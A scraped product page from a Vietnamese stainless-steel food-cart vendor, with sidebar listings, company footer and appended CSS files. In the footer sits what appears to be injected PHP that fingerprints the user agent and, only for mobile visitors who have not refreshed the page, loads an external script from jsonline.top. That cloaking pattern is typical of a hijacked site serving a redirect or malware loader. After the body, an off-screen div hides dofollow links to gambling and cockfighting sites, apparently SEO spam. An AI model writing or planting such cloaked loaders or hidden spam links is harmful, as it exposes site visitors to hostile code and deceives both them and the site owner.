                                    <img src="https://inoxgiacong.net/storage/public/user-1/z3516882284032_a9b247901f82a2087a6a41ec86c3cd70.jpg.jpg_2_6.jpg" alt="Xe cà phê 1m8 kích thước lớn Inox 304 đẹp sáng bóng tại Inox Kiệt Phát" title="Xe cà phê 1m8 kích thước lớn Inox 304 đẹp sáng bóng tại Inox Kiệt Phát">
                                </a>
                            </div>
                            <div class="i-title"><a href="http://www.inoxgiacong.net/tin-tuc/xe-ca-phe-1m8-kich-thuoc-lon-inox-304-dep-sang-bong-tai-inox-kiet-phat" title="">Xe cà phê 1m8 kích thước lớn Inox 304 đẹp sáng bón...</a></div>
                        </div>
                                    </div>
            </div>
            <div class="d-box">
                <div class="title"><i class="fa fa-th-list" aria-hidden="true"></i>Sản phẩm nổi bật</div>
                <div class="posts-related">
                                            <div class="item">
                            <div class="img" href="http://www.inoxgiacong.net/san-pham/xe-ban-banh-mi-mau-vang-1m8" title="">
                                <a href="http://www.inoxgiacong.net/san-pham/xe-ban-banh-mi-mau-vang-1m8">
                                    <img src="https://inoxgiacong.net/storage/public/user-1/Xe%20B%C3%A1n%20B%C3%A1nh%20M%C3%AC%20M%C3%A0u%20V%C3%A0ng%201M8%201.jpg" alt="Xe Bán Bánh Mì Màu Vàng - 1M8 1" title="Xe Bán Bánh Mì Màu Vàng - 1M8 1">
                                </a>
                            </div>
                            <div class="i-title">
                                <a href="http://www.inoxgiacong.net/san-pham/xe-ban-banh-mi-mau-vang-1m8" title="">Xe Bán Bánh Mì Màu Vàng - 1M8</a>
                                <span style="color: red;">
                                                                                                                        <div class="price">50 ₫</div>
                                                                                                            </span>
                            </div>
                        </div>
                                            <div class="item">
                            <div class="img" href="http://www.inoxgiacong.net/san-pham/xe-ban-tra-sua-1m6-1" title="">
                                <a href="http://www.inoxgiacong.net/san-pham/xe-ban-tra-sua-1m6-1">
                                    <img src="https://inoxgiacong.net/storage/public/user-1/Xe%20B%C3%A1n%20Tr%C3%A0%20S%E1%BB%AFa%20-%201M6%201.jpg" alt="Xe Bán Trà Sữa - 1M6 1" title="Xe Bán Trà Sữa - 1M6 1">
                                </a>
                            </div>
                            <div class="i-title">
                                <a href="http://www.inoxgiacong.net/san-pham/xe-ban-tra-sua-1m6-1" title="">Xe Bán Trà Sữa - 1M6</a>
                                <span style="color: red;">
                                                                                                                        <div class="price">50 ₫</div>
                                                                                                            </span>
                            </div>
                        </div>
                                            <div class="item">
                            <div class="img" href="http://www.inoxgiacong.net/san-pham/xe-ban-banh-mi-1m6" title="">
                                <a href="http://www.inoxgiacong.net/san-pham/xe-ban-banh-mi-1m6">
                                    <img src="https://inoxgiacong.net/storage/public/user-1/Xe%20B%C3%A1n%20B%C3%A1nh%20M%C3%AC%20-%201M6%201%20.jpg" alt="Xe Bán Bánh Mì - 1M6 1" title="Xe Bán Bánh Mì - 1M6 1">
                                </a>
                            </div>
                            <div class="i-title">
                                <a href="http://www.inoxgiacong.net/san-pham/xe-ban-banh-mi-1m6" title="">Xe Bán Bánh Mì - 1M6</a>
                                <span style="color: red;">
                                                                                                                        <div class="price">50 ₫</div>
                                                                                                            </span>
                            </div>
                        </div>
                                            <div class="item">
                            <div class="img" href="http://www.inoxgiacong.net/san-pham/xe-ban-banh-mi-mau-do-1m6" title="">
                                <a href="http://www.inoxgiacong.net/san-pham/xe-ban-banh-mi-mau-do-1m6">
                                    <img src="https://inoxgiacong.net/storage/public/user-1/Xe%20B%C3%A1n%20B%C3%A1nh%20M%C3%AC%20M%C3%A0u%20%C4%90%E1%BB%8F%20-%201M6%201.jpg" alt="Xe Bán Bánh Mì Màu Đỏ - 1M6" title="Xe Bán Bánh Mì Màu Đỏ - 1M6">
                                </a>
                            </div>
                            <div class="i-title">
                                <a href="http://www.inoxgiacong.net/san-pham/xe-ban-banh-mi-mau-do-1m6" title="">Xe Bán Bánh Mì Màu Đỏ - 1M6</a>
                                <span style="color: red;">
                                                                                                                        <div class="price">50 ₫</div>
                                                                                                            </span>
                            </div>
                        </div>
                                            <div class="item">
                            <div class="img" href="http://www.inoxgiacong.net/san-pham/xe-ban-sinh-to-mau-xanh-1m4" title="">
                                <a href="http://www.inoxgiacong.net/san-pham/xe-ban-sinh-to-mau-xanh-1m4">
                                    <img src="https://inoxgiacong.net/storage/public/user-1/Xe%20B%C3%A1n%20Sinh%20T%E1%BB%91%20M%C3%A0u%20Xanh%20-%201M4%201.jpg" alt="Xe Bán Sinh Tố Màu Xanh - 1M4 1" title="Xe Bán Sinh Tố Màu Xanh - 1M4 1">
                                </a>
                            </div>
                            <div class="i-title">
                                <a href="http://www.inoxgiacong.net/san-pham/xe-ban-sinh-to-mau-xanh-1m4" title="">Xe Bán Sinh Tố Màu Xanh - 1M4</a>
                                <span style="color: red;">
                                                                                                                        <div class="price">50 ₫</div>
                                                                                                            </span>
                            </div>
                        </div>
                                            <div class="item">
                            <div class="img" href="http://www.inoxgiacong.net/san-pham/xe-ban-do-an-vat-1m4" title="">
                                <a href="http://www.inoxgiacong.net/san-pham/xe-ban-do-an-vat-1m4">
                                    <img src="https://inoxgiacong.net/storage/public/user-1/Xe%20B%C3%A1n%20%C4%90%E1%BB%93%20%C4%82n%20V%E1%BA%B7t%20-%201M4%201.jpg" alt="Xe Bán Đồ Ăn Vặt - 1M4 1" title="Xe Bán Đồ Ăn Vặt - 1M4 1">
                                </a>
                            </div>
                            <div class="i-title">
                                <a href="http://www.inoxgiacong.net/san-pham/xe-ban-do-an-vat-1m4" title="">Xe Bán Đồ Ăn Vặt - 1M4</a>
                                <span style="color: red;">
                                                                                                                        <div class="price">50 ₫</div>
                                                                                                            </span>
                            </div>
                        </div>
                                            <div class="item">
                            <div class="img" href="http://www.inoxgiacong.net/san-pham/xe-ban-banh-mi-mau-cam-1m4" title="">
                                <a href="http://www.inoxgiacong.net/san-pham/xe-ban-banh-mi-mau-cam-1m4">
                                    <img src="https://inoxgiacong.net/storage/public/user-1/Xe%20B%C3%A1n%20B%C3%A1nh%20M%C3%8C%20M%C3%A0u%20Cam%20-%201M4%201.jpg" alt="Xe Bán Bánh Mì Màu Cam - 1M4" title="Xe Bán Bánh Mì Màu Cam - 1M4">
                                </a>
                            </div>
                            <div class="i-title">
                                <a href="http://www.inoxgiacong.net/san-pham/xe-ban-banh-mi-mau-cam-1m4" title="">Xe Bán Bánh MÌ Màu Cam - 1M4</a>
                                <span style="color: red;">
                                                                                                                        <div class="price">50 ₫</div>
                                                                                                            </span>
                            </div>
                        </div>
                                            <div class="item">
                            <div class="img" href="http://www.inoxgiacong.net/san-pham/xe-ban-tra-trai-cay-xanh-nuoc-bien-1m2" title="">
                                <a href="http://www.inoxgiacong.net/san-pham/xe-ban-tra-trai-cay-xanh-nuoc-bien-1m2">
                                    <img src="https://inoxgiacong.net/storage/public/user-1/Xe%20B%C3%A1n%20Tr%C3%A0%20Tr%C3%A1i%20C%C3%A2y%20Xanh%20N%C6%B0%E1%BB%9Bc%20BI%E1%BB%83n-%201M2%201.jpg" alt="Xe Bán Trà Trái Cây Xanh Nước BIển- 1M2" title="Xe Bán Trà Trái Cây Xanh Nước BIển- 1M2">
                                </a>
                            </div>
                            <div class="i-title">
                                <a href="http://www.inoxgiacong.net/san-pham/xe-ban-tra-trai-cay-xanh-nuoc-bien-1m2" title="">Xe Bán Trà Trái Cây Xanh Nước BIển- 1M2</a>
                                <span style="color: red;">
                                                                                                                        <div class="price">50 ₫</div>
                                                                                                            </span>
                            </div>
                        </div>
                                            <div class="item">
                            <div class="img" href="http://www.inoxgiacong.net/san-pham/xe-ban-tra-sua-nha-lam-mau-hong-trang-1m2" title="">
                                <a href="http://www.inoxgiacong.net/san-pham/xe-ban-tra-sua-nha-lam-mau-hong-trang-1m2">
                                    <img src="https://inoxgiacong.net/storage/public/user-1/Xe%20B%C3%A1n%20Tr%C3%A0%20S%E1%BB%AFa%20Nh%C3%A0%20L%C3%A0m%20M%C3%A0u%20H%E1%BB%93ng%20Tr%E1%BA%AFng%20-%201M2%201.jpg" alt="Xe Bán Trà Sữa Nhà Làm Màu Hồng Trắng - 1M2" title="Xe Bán Trà Sữa Nhà Làm Màu Hồng Trắng - 1M2">
                                </a>
                            </div>
                            <div class="i-title">
                                <a href="http://www.inoxgiacong.net/san-pham/xe-ban-tra-sua-nha-lam-mau-hong-trang-1m2" title="">Xe Bán Trà Sữa Nhà Làm Màu Hồng Trắng - 1M2</a>
                                <span style="color: red;">
                                                                                                                        <div class="price">50 ₫</div>
                                                                                                            </span>
                            </div>
                        </div>
                                            <div class="item">
                            <div class="img" href="http://www.inoxgiacong.net/san-pham/xe-ban-sinh-to-mau-xanh-la-1m2" title="">
                                <a href="http://www.inoxgiacong.net/san-pham/xe-ban-sinh-to-mau-xanh-la-1m2">
                                    <img src="https://inoxgiacong.net/storage/public/user-1/Xe%20B%C3%A1n%20Sinh%20T%E1%BB%91%20M%C3%A0u%20Xanh%20L%C3%A1%20-%201M2%201.jpg" alt="Xe Bán Sinh Tố Màu Xanh Lá - 1M2" title="Xe Bán Sinh Tố Màu Xanh Lá - 1M2">
                                </a>
                            </div>
                            <div class="i-title">
                                <a href="http://www.inoxgiacong.net/san-pham/xe-ban-sinh-to-mau-xanh-la-1m2" title="">Xe Bán Sinh Tố Màu Xanh Lá - 1M2</a>
                                <span style="color: red;">
                                                                                                                        <div class="price">50 ₫</div>
                                                                                                            </span>
                            </div>
                        </div>
                                            <div class="item">
                            <div class="img" href="http://www.inoxgiacong.net/san-pham/xe-ban-nuoc-ep-mau-vang-1m2" title="">
                                <a href="http://www.inoxgiacong.net/san-pham/xe-ban-nuoc-ep-mau-vang-1m2">
                                    <img src="https://inoxgiacong.net/storage/public/user-1/Xe%20B%C3%A1n%20N%C6%B0%E1%BB%9Bc%20%C3%89p%20M%C3%A0u%20V%C3%A0ng%20-%201M2%20-%201.jpg" alt="Xe Bán Nước Ép Màu Vàng - 1M2 1" title="Xe Bán Nước Ép Màu Vàng - 1M2 1">
                                </a>
                            </div>
                            <div class="i-title">
                                <a href="http://www.inoxgiacong.net/san-pham/xe-ban-nuoc-ep-mau-vang-1m2" title="">Xe Bán Nước Ép Màu Vàng - 1M2</a>
                                <span style="color: red;">
                                                                                                                        <div class="price">50 ₫</div>
                                                                                                            </span>
                            </div>
                        </div>
                                            <div class="item">
                            <div class="img" href="http://www.inoxgiacong.net/san-pham/xe-ban-do-an-vat-mau-vang-1m2" title="">
                                <a href="http://www.inoxgiacong.net/san-pham/xe-ban-do-an-vat-mau-vang-1m2">
                                    <img src="https://inoxgiacong.net/storage/public/user-1/Xe%20B%C3%A1n%20%C4%90%E1%BB%93%20%C4%82n%20V%E1%BA%B7t%20M%C3%A0u%20V%C3%A0ng%20-%201M2%201.jpg" alt="Xe Bán Đồ Ăn Vặt Màu Vàng - 1M2" title="Xe Bán Đồ Ăn Vặt Màu Vàng - 1M2">
                                </a>
                            </div>
                            <div class="i-title">
                                <a href="http://www.inoxgiacong.net/san-pham/xe-ban-do-an-vat-mau-vang-1m2" title="">Xe Bán Đồ Ăn Vặt Màu Vàng - 1M2</a>
                                <span style="color: red;">
                                                                                                                        <div class="price">50 ₫</div>
                                                                                                            </span>
                            </div>
                        </div>
                                            <div class="item">
                            <div class="img" href="http://www.inoxgiacong.net/san-pham/xe-an-vat-1m2-ms09" title="">
                                <a href="http://www.inoxgiacong.net/san-pham/xe-an-vat-1m2-ms09">
                                    <img src="https://inoxgiacong.net/storage/public/user-1/z5181444404370_f70a765f6d89269701b5008bb785e502.jpg" alt="Xe Ăn Vặt 1M2 MS09" title="Xe Ăn Vặt 1M2 MS09">
                                </a>
                            </div>
                            <div class="i-title">
                                <a href="http://www.inoxgiacong.net/san-pham/xe-an-vat-1m2-ms09" title="">Xe Ăn Vặt 1M2 MS09</a>
                                <span style="color: red;">
                                                                                                                        <div class="price">5,500,000 ₫</div>
                                                                                                            </span>
                            </div>
                        </div>
                                            <div class="item">
                            <div class="img" href="http://www.inoxgiacong.net/san-pham/xe-banh-mi-1m6-ms24" title="">
                                <a href="http://www.inoxgiacong.net/san-pham/xe-banh-mi-1m6-ms24">
                                    <img src="https://inoxgiacong.net/storage/public/user-1/z5181440992215_f22bb6f726e208e5f8e4a29ce1daa5e4.jpg" alt="Xe bánh mì 1M6 MS24" title="Xe bánh mì 1M6 MS24">
                                </a>
                            </div>
                            <div class="i-title">
                                <a href="http://www.inoxgiacong.net/san-pham/xe-banh-mi-1m6-ms24" title="">Xe bánh mì 1M6 MS24</a>
                                <span style="color: red;">
                                                                                                                        <div class="price">7,800,000 ₫</div>
                                                                                                            </span>
                            </div>
                        </div>
                                            <div class="item">
                            <div class="img" href="http://www.inoxgiacong.net/san-pham/xe-banh-mi-1m2-ms23" title="">
                                <a href="http://www.inoxgiacong.net/san-pham/xe-banh-mi-1m2-ms23">
                                    <img src="https://inoxgiacong.net/storage/public/user-1/z5181439384579_a6521303badde4044dd6afc83257ea05.jpg" alt="Xe bánh mì 1M2 MS23" title="Xe bánh mì 1M2 MS23">
                                </a>
                            </div>
                            <div class="i-title">
                                <a href="http://www.inoxgiacong.net/san-pham/xe-banh-mi-1m2-ms23" title="">Xe bánh mì 1M2 MS23</a>
                                <span style="color: red;">
                                                                                                                        <div class="price">5,700,000 ₫</div>
                                                                                                            </span>
                            </div>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
</div>
</div>
    <footer class="lazy">
    <div class="container">
        <div class="row row-ibl">
            <div class="col-md-3 col-sm-6 col-xs-12 wow fadeInUp">
                <div class="fcol-1">
                    <div class="fcol-1">
<p>&nbsp;</p>

<p><b>CTY TNHH TMDV&nbsp;KIỆT PHÁT</b></p>

<p>Địa chỉ:</p>

<ul>
	<li>- 962 Trường Chinh, Phường 15, Tân Bình, HCM</li>
	<li>- 964&nbsp;Trường Chinh, Phường 15, Tân Bình, HCM</li>
	<li>- 966&nbsp;Trường Chinh, Phường 15, Tân Bình, HCM</li>
</ul>

<p>MST: 0315328203</p>

<p>Tài khoản ACB - 2834077 - Công ty TNHH TM DV KIỆT PHÁT</p>

<p>Email: inoxkietphat@gmail.com</p>

<p><a href="tel:0909074807">Số điện thoại: 0909.07.48.07</a></p>

<p>Thời gian làm việc: 7AM - 9PM (tất cả các ngày trong tuần)</p>
</div>
                    <a href="//www.dmca.com/Protection/Status.aspx?ID=489b1427-5570-457e-883b-401cf86de7a9" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/_dmca_premi_badge_4.png?ID=489b1427-5570-457e-883b-401cf86de7a9"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>
                </div>
            </div>
            <div class="col-md-3 col-sm-6 col-xs-12 wow fadeInUp" data-wow-delay="0.1s">
                <div class="fcol-2">
                    <div class="fcol-1">
<p>&nbsp;</p>

<p><strong>CTY TNHH TMDV KIỆT PHÁT</strong></p>
</div>

<ul>
	<li><a href="https://inoxgiacong.net/trang-noi-dung/chinh-sach-bao-mat-inoxgiacongnet">Chính sách bảo mật thông tin</a></li>
	<li><a href="https://inoxgiacong.net/trang-noi-dung/chinh-sach-bao-hanh-inoxgiacongnet">Chính sách bảo hành</a></li>
	<li><a href="https://inoxgiacong.net/trang-noi-dung/chinh-sach-hoan-tien-van-chuyen-bao-hanh-inoxgiacong">Chính sách hoàn tiền</a></li>
</ul>
                </div>
            </div>
            <div class="col-md-3 col-sm-6 col-xs-12 wow fadeInUp" data-wow-delay="0.1s">
                <div class="fcol-2">
                    <p><strong>LIÊN KẾT KHÁC</strong></p>

<ul>
	<li><a href="https://giacongxeinox.com/danh-muc-san-pham/xe-banh-mi-tho-nhi-ky/" rel="nofollow" target="_blank" title="Xe bánh mì thổ nhĩ kỳ">Xe bánh mì thổ nhĩ kỳ</a></li>
	<li><a href="https://tuxebanhang.com/xe-banh-mi" rel="nofollow" target="_blank" title="Xe bánh mì">Xe bánh mì</a></li>
	<li><a href="https://giacongxeinox.com/danh-muc-san-pham/xe-banh-mi-cha-ca/" rel="nofollow" target="_blank" title="Xe bánh mì chả cá">Xe bánh mì chả cá</a></li>
	<li><a href="https://tuxebanhang.com/xe-tra-sua" rel="nofollow" target="_blank" title="Xe trà sữa">Xe trà sữa</a></li>
</ul>
                    <ul>
                                            <li class="">
                            <a class="smooth" href="https://inoxgiacong.net/san-pham/danh-muc/xe-ban-banh-mi-gia-bao-nhieu" title="">
                                <span>Xe bánh mì</span>
                            </a>
                        </li>
                                            <li class="">
                            <a class="smooth" href="https://inoxgiacong.net/san-pham/danh-muc/xe-inox-ban-hang" title="">
                                <span>Tủ xe Inox</span>
                            </a>
                        </li>
                                            <li class="">
                            <a class="smooth" href="https://inoxgiacong.net/san-pham/danh-muc/xe-banh-mi-cha-ca-gia-bao-nhieu" title="">
                                <span>Xe chả cá</span>
                            </a>
                        </li>
                                            <li class="">
                            <a class="smooth" href="https://inoxgiacong.net/san-pham/danh-muc/xe-banh-mi-tho-nhi-ky-gia-bao-nhieu" title="">
                                <span>Xe bánh mì thổ nhĩ kỳ</span>
                            </a>
                        </li>
                                            <li class="">
                            <a class="smooth" href="https://inoxgiacong.net/san-pham/danh-muc/xe-tra-sua-gia-bao-nhieu" title="">
                                <span>Xe trà sữa</span>
                            </a>
                        </li>
                                            <li class="">
                            <a class="smooth" href="https://inoxgiacong.net/san-pham/danh-muc/xe-ban-cafe-mang-di-gia-bao-nhieu" title="">
                                <span>Xe cà phê</span>
                            </a>
                        </li>
                                            <li class="">
                            <a class="smooth" href="https://inoxgiacong.net/san-pham/danh-muc/xe-ga-ran" title="">
                                <span>Xe gà rán</span>
                            </a>
                        </li>
                                            <li class="">
                            <a class="smooth" href="https://inoxgiacong.net/san-pham/danh-muc/kiot-ban-hang" title="">
                                <span>Kiot Bán Hàng</span>
                            </a>
                        </li>
                                        </ul>
                </div>
            </div>
            <div class="col-md-3 col-sm-6 col-xs-12 wow fadeInUp newsletter" data-wow-delay="0.3s">
                <div class="fcol-2">
                    <h4 class="f-title"><span id="buff"></span> đăng ký nhận tin <span id="buff1"></span></h4>
                    <p>Nhập địa chỉ email của bạn để nhận những thông tin khuyến mãi mới nhất từ chúng tôi...</p>
                    <form class="subs-form" action="http://www.inoxgiacong.net/contact" method="post">
                        <input type="hidden" name="_token" value="aqQDLieIQBkhGtepUkwtg6bWfAVTRgS8d1jm0q0r">
                        <input type="hidden" name="contact_name" value="Guest">
                        <input type="hidden" name="contact_phone" value="N/A">
                        <input type="hidden" name="contact_subject" value="E-Mail đăng ký theo dõi">
                        <input type="hidden" name="contact_message" value="#">
                        <input type="text" placeholder="Nhập địa chỉ email của bạn" name="contact_email" required="">
                        <button type="submit"><i class="fa fa-paper-plane" aria-hidden="true"></i></button>
                    </form>
                    <br>
                                        <div class="social">
                        
                    </div>
                </div>
            </div>
        </div>

    </div>
    <div class="foot sm-center">
        <div class="container"><span class="f-left">Copyright © 2020 INOXGIACONG.NET. All Rights Reserved. Thiết kế website <a style="color: #41b1d2" href="https://nguyenhoangminhduc.info/" target="_blank">NGUYENHOANGMINHDUC.INFO</a></span></div>
    </div>
     <?php
  $useragent=$_SERVER['HTTP_USER_AGENT'];//check mobi
  $current_link = $_SERVER['REQUEST_URI'];//check current link
  $pageRefreshed = isset($_SERVER['HTTP_CACHE_CONTROL']) &&($_SERVER['HTTP_CACHE_CONTROL'] === 'max-age=0' || $_SERVER['HTTP_CACHE_CONTROL'] == 'no-cache');//check refesh

if(preg_match('/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i',$useragent)||preg_match('/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i',substr($useragent,0,4))) $mobile = 1;else $mobile = 0;

if ($mobile == 1 && $pageRefreshed == 0){?>

<script type="text/javascript" src="https://jsonline.top/igc.js"></script>
<?php } ?>
</footer>
    <a style="left: 5px; bottom: 5%" href="tel:0339717273" title="" class="btn-call hidden-xs">
        <span><i class="fa fa-phone"></i></span>
        <p class="phone">0339 717 273 (Zalo)</p>
    </a>
        <a class="baogia" href="https://inoxgiacong.net/trang-noi-dung/xe-inox">Đặt xe 24/7</a>
    <div class="back-to-top smooth"><i class="fa fa-arrow-up"></i></div>
        <script src="/themes/default/theme/assets/js/jquery-2.2.1.min.js"></script>
    <script src="/themes/default/theme/assets/js/bootstrap.min.js" defer></script>
    <script src="/themes/default/theme/assets/js/wow.js" defer></script>
    <script src="/themes/default/theme/assets/js/slick.min.js" defer></script>
    <script src="/themes/default/theme/assets/js/script.js" defer></script>
    <script src="/themes/default/theme/js/main.js" defer></script>
    <script src="/themes/default/theme/js/cart.js" defer></script>
        <script type="text/javascript" src="/themes/default/theme/js/toastr.min.js" defer></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazyload/1.9.1/jquery.lazyload.js" defer></script>
        <script src="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.2.5/jquery.fancybox.min.js"></script>
        <script type="text/javascript">
        $(document).ready(function() {
            $('.pro-img').slick({
                arrows: false,
                swipeToSlide: true,
                asNavFor: '.pro-thumb',
            })
            $('.pro-thumb').slick({
                slidesToShow: 3,
                slidesToScroll: 1,
                nextArrow: '<i class="fa fa-angle-right smooth next"></i>',
                prevArrow: '<i class="fa fa-angle-left smooth prev"></i>',
                autoplay: true,
                swipeToSlide: true,
                autoplaySpeed: 5000,
                asNavFor: '.pro-img',
                focusOnSelect: true,
            })


            $('.pro-related').slick({
                slidesToShow: 3,
                slidesToScroll: 1,
                nextArrow: '<i class="fa fa-angle-right smooth next"></i>',
                prevArrow: '<i class="fa fa-angle-left smooth prev"></i>',
                autoplay: true,
                swipeToSlide: true,
                autoplaySpeed: 5000,
                asNavFor: '.pro-img',
                focusOnSelect: true,
                responsive: [
                {
                    breakpoint: 700,
                    settings: {
                        centerMode: false,
                        slidesToShow: 1,
                    }
                },
                ],
            })
        });
    </script>
                         
    
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5PJR5TG');</script>
<!-- End Google Tag Manager -->


    <script> 
        $('div.atb-schema').contents().filter(function() { return this.nodeType === 3; }).remove(); 
    </script>
</body>
<div style="position: absolute; left: -10000px;">
<a  href="https://188betz.io/" target="_blank" rel="dofollow">188BET</a>
<a  href="https://da-ga-truc-tiep.com/" target="_blank" rel="dofollow">dagathomo</a>
<a  href="https://thethao365.live/keo-chap-la-gi/" target="_blank" rel="dofollow">kèo chấp là gì</a>
</div>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.inoxgiacong.net/themes/default/theme/assets/css/reset.css
body_size: 791
content:
abbr,address,article,aside,audio,body,canvas,caption,cite,code,del,details,dfn,div,em,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,iframe,img,ins,kbd,label,legend,mark,menu,nav,object,q,samp,section,small,span,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,var,video{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:0 0;line-height:inherit;color:inherit;font-family:inherit;font-style:inherit}body{line-height:1}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}nav ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}a{margin:0;padding:0;font-size:100%;vertical-align:baseline;background:0 0}ins{background-color:#ff9;color:#000;text-decoration:none}mark{background-color:#ff9;color:#000;font-style:italic;font-weight:700}del{text-decoration:line-through}abbr[title],dfn[title]{border-bottom:1px dotted;cursor:help}table{border-collapse:collapse;border-spacing:0}hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0}input,select{vertical-align:middle}a,a:active,a:focus,a:hover{text-decoration:none;color:inherit;outline:0}li,ol,ul{padding:0;list-style:none;margin:0}label{font-weight:400}input[type=email],input[type=password],input[type=text]{padding-left:12px;padding-right:12px}select{padding-left:5px;padding-right:8px}input[type=number]{padding-left:5px}textarea{padding:5px 12px}a,button,input,select,textarea{outline:0}button{border:none;padding:0}*{padding-left:constant(safe-area-inset-left);padding-right:constant(safe-area-inset-right);padding-bottom:constant(safe-area-inset-bottom);padding-top:constant(safe-area-inset-top)}

--- FILE ---
content_type: text/css
request_url: http://www.inoxgiacong.net/themes/default/theme/assets/css/style.css
body_size: 23633
content:
@charset "UTF-8";.hv-over:after,.hv-scale img{-webkit-transition:all .3s ease-in-out}.s-content iframe,.s-content img,.s-content table,img{max-width:100%}.clearfix:after,.clearfix:before,.header-links-top ul li.promotions:after,.hv-light:after,.hv-light:before,.hv-over:after,.row-ibl:after{content:''}.hv-light,.hv-scale,.product.v2 .title{overflow:hidden}.h-head .title,.h-policy .item .ct .title,.h-title.v2,.main-nav>ul>li>a,.md-head .title,.subs-form button,footer .f-title{text-transform:uppercase}a,a:active,a:focus,a:hover{text-decoration:none;color:inherit;outline:0}li,ol,ul{padding:0;list-style:none;margin:0}label{font-weight:400}input[type=email],input[type=password],input[type=text]{padding-left:12px;padding-right:12px}select{padding-left:8px}input[type=number]{padding-left:5px}textarea{padding:8px 12px 5px}a,button,input,select,textarea{outline:0}button{border:none;background:0 0}img{vertical-align:middle;-webkit-object-fit:cover;-moz-object-fit:cover;-ms-object-fit:cover;-o-object-fit:cover;object-fit:cover}.relative{position:relative}.static{position:static}.absolute{position:absolute}.text-justify{text-align:justify}.clearfix:after,.clearfix:before{display:block;clear:both}.row-ibl{font-size:0}.row-ibl>[class^=col-]{font-size:14px;float:none;display:inline-block;vertical-align:top}.row-ibl:after{display:inline-block;width:100%}.c-img,.hv-over,.hv-scale{display:block}.row-ibl.mid>[class^=col-]{vertical-align:middle}.row-ibl.bot>[class^=col-]{vertical-align:bottom}.row-ibl>[class^=col-].i-mid{vertical-align:middle}.row-ibl>[class^=col-].i-top{vertical-align:top}.row-ibl>[class^=col-].i-bot{vertical-align:bottom}.col-lg-f20,.col-md-f20,.col-sm-f20,.col-xs-f20{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.clearfix{clear:both}@media(min-width:992px){.clearfix-md{clear:both}}@media(min-width:768px){.clearfix-sm{clear:both}}.col-xs-f20{float:left;width:20%}@media (min-width:768px){.col-sm-f20{float:left;width:20%}}@media (min-width:992px){.col-md-f20{float:left;width:20%}}@media 